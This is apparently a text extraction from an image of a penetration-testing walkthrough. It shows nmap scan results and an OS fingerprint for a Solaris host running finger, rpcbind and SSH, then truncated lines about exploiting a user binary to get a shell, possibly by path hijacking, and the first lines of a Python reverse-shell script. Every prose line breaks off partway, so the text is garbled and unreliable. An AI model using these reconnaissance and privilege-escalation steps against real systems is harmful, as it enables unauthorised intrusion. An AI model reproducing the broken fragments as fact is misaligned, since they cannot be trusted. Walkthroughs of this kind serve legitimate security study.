 PORT      STATE SERVICE VERSION
79/tcp    open  finger  Sun Solaris fingerd
|_finger: No one logged on\x0D
111/tcp   open  rpcbind 2-4 (RPC #100000)
22022/tcp open  ssh     SunSSH 1.3 (protocol 2.0)
| ssh-hostkey:
|   1024 d2:e5:cb:bd:33:c7:01:31:0b:3c:63:d9:82:d9:f1:4e (DSA)
|_  1024 e4:2c:80:62:cf:15:17:79:ff:72:9d:df:8b:a6:c9:ac (RSA)
44760/tcp open  unknown
46427/tcp open  unknown
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=8/22%OT=79%CT=1%CU=33426%PV=Y%DS=6%DC=T%G=Y%TM=5F41007
OS:B%P=x86_64-pc-linux-gnu)SEQ(CI=I%II=I)SEQ(SP=9C%GCD=1%ISR=A5%TI=I%CI=I%I
OS:I=I%SS=S%TS=7)SEQ(SP=9B%GCD=1%ISR=A3%TI=I%CI=I%TS=7)OPS(O1=NNT11M54DNW0N
OS:NS%O2=NNT11M54DNW0NNS%O3=NNT11M54DNW0%O4=NNT11M54DNW0NNS%O5=NNT11M54DNW0
OS:NNS%O6=NNT11M54DNNS)WIN(W1=C265%W2=C265%W3=C1CC%W4=C068%W5=C068%W6=C0B7)
OS:ECN(R=Y%DF=Y%T=3C%W=C421%O=M54DNW0NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=3C%S=O%A=S+%
OS:F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T
OS:5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=
OS:Z%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=Y%T=FF%IPL=70%UN=0%RIPL=G%RID=G%RIPCK=
OS:G%RUCK=G%RUD=G)IE(R=Y%DFI=Y%T=FF%CD=S)
2) exploit any user binary file,
What if I say calling /usr/bin/pas
it is meant to give you shell. We a
i.e. changing definition of what
create a malicious payload i.e. a
that we save it's output to output
#!/usr/bin/python
import socket
import subprocess
import os